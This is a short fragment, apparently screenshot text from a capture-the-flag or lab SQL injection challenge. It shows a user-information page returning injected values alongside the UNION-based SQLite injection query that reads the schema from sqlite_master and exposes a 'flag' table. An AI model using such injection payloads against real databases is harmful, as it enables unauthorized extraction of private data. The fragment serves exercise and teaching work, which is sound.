 Fafu's User Information
Username: 2
Email: 3
MobilePhone: 4
Address: CREATE TABLE "flag" ( "flag" TEXT )
SQL: select * from users where id = 1 union
select 1,2,3,4,(select sql from sqlite_master
limit 0,1)---
Error:
NSS @Tony5